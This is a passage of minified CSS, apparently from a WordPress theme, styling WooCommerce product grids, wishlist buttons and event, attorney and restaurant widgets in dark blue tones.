h5:after { border-color:#051f30; }.woo-type9 ul.products li.product:hover .product-wrapper { border-color: rgba(5,31,48, 0.75); }.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details { background-color:#1c3f55; }.woo-type10 ul.products li.product:hover .product-wrapper { border-color:#1c3f55; }.woo-type10 ul.products li.product:hover .product-details:before, .woo-type10 ul.products li.product:hover .product-details:after { border-bottom-color:#1c3f55; }.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#051f30; }.woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag { background-color:#051f30; }.woo-type10 ul.products li.product .featured-tag:after, .woo-type10 ul.products li.product:hover .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after { border-color:#051f30; }.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after { background-color:#1c3f55; }.woo-type11 ul.products li.product .product-details { background-color:#1c3f55; }.woo-type11 ul.products li.product:hover .product-wrapper { -webkit-box-shadow: 0 0 0 3px #1c3f55; -moz-box-shadow: 0 0 0 3px #1c3f55; -ms-box-shadow: 0 0 0 3px #1c3f55; -o-box-shadow: 0 0 0 3px #1c3f55; box-shadow: 0 0 0 3px #1c3f55; }.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before { color:#1c3f55; }.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type11 ul.products li.product:hover .product-wrapper:before, .woo-type11 ul.products li.product:hover .product-wrapper:after, .woo-type11.woocommerce ul.products li.product .product-thumb, .woo-type11 .woocommerce ul.products li.product .product-thumb, .woo-type11 ul.products li.product-category a img { border-color:#051f30; }.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after { background-color:#1c3f55; }.woo-type12 ul.products li.product .product-details { -webkit-box-shadow: 0 -3px 0 0 #1c3f55 inset; -moz-box-shadow: 0 -3px 0 0 #1c3f55 inset; -ms-box-shadow: 0 -3px 0 0 #1c3f55 inset; -o-box-shadow: 0 -3px 0 0 #1c3f55 inset; box-shadow: 0 -3px 0 0 #1c3f55 inset; } .woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after { background-color:#051f30; }.woo-type12 ul.products li.product:hover .product-wrapper { border-color:#051f30; }.woo-type13 ul.products li.product .product-details h5:before { background-color:#1c3f55; }.woo-type13.woocommerce ul.products li.product:hover .product-content, .woo-type13 .woocommerce ul.products li.product:hover .product-content, .woo-type13.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type13 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type13.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type13 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type13.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type13 .woocommerce ul.products li.product-category:hover .product-thumb .image:after { background-color: rgba(28,63,85, 0.75); }.woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count { color:#1c3f55; }.woo-type14 ul.products li.product:hover .product-details, .woo-type14 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details h5:after { background-color:#1c3f55; }.woo-type14 ul.products li.product:hover .product-details h5:after { border-color:#1c3f55; }.woo-type14 ul.products li.product .product-details, .woo-type14 ul.products li.product .product-details h5:after { -webkit-box-shadow: 0 0 0 2px #1c3f55 inset; -moz-box-shadow: 0 0 0 2px #1c3f55 inset; -ms-box-shadow: 0 0 0 2px #1c3f55 inset; -o-box-shadow: 0 0 0 2px #1c3f55 inset; box-shadow: 0 0 0 2px #1c3f55 inset; }.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type14 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type14 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type14 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#051f30; }.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after { background-color:#1c3f55; }.woo-type15 ul.products li.product:hover .product-wrapper { border-color:#1c3f55; }.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after { -webkit-box-shadow: 0 0 0 2px #1c3f55; -moz-box-shadow: 0 0 0 2px #1c3f55; -ms-box-shadow: 0 0 0 2px #1c3f55; -o-box-shadow: 0 0 0 2px #1c3f55; box-shadow: 0 0 0 2px #1c3f55; }.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type15.woocommerce ul.products li.product .featured-tag, .woo-type15 .woocommerce ul.products li.product .featured-tag, .woo-type15.woocommerce.single-product .featured-tag { background-color:#051f30; }.woo-type15.woocommerce ul.products li.product .featured-tag:after, .woo-type15.woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15 .woocommerce ul.products li.product .featured-tag:after, .woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15.woocommerce.single-product .featured-tag:after { border-color:#051f30; }.woo-type16 ul.products li.product .product-wrapper, .woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after { background-color:#1c3f55; }.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type17 ul.products li.product:hover .product-details { background-color:#1c3f55; }.woo-type17 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type17 ul.products li.product .product-details h5 a:after, .woo-type17 ul.products li.product-category .product-details h5:after, .woo-type17 ul.products li.product .price { border-color:#1c3f55; }.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before { color:#1c3f55; }.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag { background-color:#051f30; }.woo-type17 ul.products li.product .featured-tag:after, .woo-type17 ul.products li.product:hover .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after { border-color:#051f30; }.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a { background-color:#1c3f55; }.woo-type18 ul.products li.product:hover .product-content, .woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce ul.products li.product:hover .product-content, .woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce-page ul.products li.product:hover .product-content, .woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(0,116,189, 0.6); }.woo-type18 ul.products li.product:hover .product-wrapper:after { border-color:#0074bd; }.woo-type18 ul.products li.product:hover .product-details h5 a:hover, .woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover { color:#0074bd; }.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#051f30; }.woo-type18 ul.products li.product:hover .product-details h5 { border-color:#051f30; }.woo-type18 ul.products li.product:hover .product-details h5 a, .woo-type18 ul.products li.product-category:hover .product-details h5, .woo-type18 ul.products li.product-category:hover .product-details h5 .count, .woo-type18 ul.products li.product:hover .product-details .product-price .amount, .woo-type18 ul.products li.product:hover .product-details span.price, .woo-type18 ul.products li.product:hover .product-details span.price del, .woo-type18 ul.products li.product:hover .product-details span.price del .amount, .woo-type18 ul.products li.product:hover .product-details span.price ins, .woo-type18 ul.products li.product:hover .product-details span.price ins .amount, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before { color:#051f30; }.woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details { background-color:#1c3f55; }.woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before { color:#1c3f55; }.woo-type19.woocommerce ul.products li.product:hover .product-content, .woo-type19 .woocommerce ul.products li.product:hover .product-content, .woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(0,116,189, 0.45); }.woo-type19 ul.products li.product:hover .product-thumb .image { -webkit-box-shadow: 0 0 1px 4px #051f30; -moz-box-shadow: 0 0 1px 4px #051f30; -ms-box-shadow: 0 0 1px 4px #051f30; -o-box-shadow: 0 0 1px 4px #051f30; box-shadow: 0 0 1px 4px #051f30; }.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type20 ul.products li.product .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woo-type20 .woocommerce ul.products li.product .product-details h5, .woo-type20 ul.products li.product-category .product-wrapper h3 { border-color:#1c3f55; }.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before { color:#1c3f55; }.woo-type20.woocommerce ul.products li.product:hover .product-content, .woo-type20 .woocommerce ul.products li.product:hover .product-content, .woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(0,116,189, 0.3); }.woo-type20 ul.products li.product .product-wrapper { -webkit-box-shadow: 0 0 0 5px rgba(0,116,189, 0.75) inset; -moz-box-shadow: 0 0 0 5px rgba(0,116,189, 0.75) inset; -ms-box-shadow: 0 0 0 5px rgba(0,116,189, 0.75) inset; -o-box-shadow: 0 0 0 5px rgba(0,116,189, 0.75) inset; box-shadow: 0 0 0 5px rgba(0,116,189, 0.75) inset; }.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after { background-color:#051f30; }.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type20 ul.products li.product:hover .product-wrapper { background-color: rgba(5,31,48, 0.5); }.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img { border-color:#051f30; }.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover { color:#051f30; }.woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before { background-color:#1c3f55; }.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover { color:#1c3f55; }.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover { color:#1c3f55; }.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background:#1c3f55; }.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover { color:#1c3f55; }.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td { background:#1c3f55; }.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td { border-color:#1c3f55; }.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover { background:#1c3f55; }.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover { background:#1c3f55; }.dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a { background: #1c3f55; }.dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before { color: #1c3f55; }.dt-sc-attorney-location-overlay:before { border-top-color: #1c3f55; }.dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before { background: #1c3f55; }.dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price { border-color: #1c3f55; }.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(28,63,85, 0.6); }.dt-sc-menu-sorting a { color: rgba(28,63,85, 0.6); }.dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay 